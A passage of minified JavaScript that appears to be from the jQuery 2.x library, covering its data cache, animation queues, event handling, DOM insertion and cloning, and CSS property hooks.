e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return 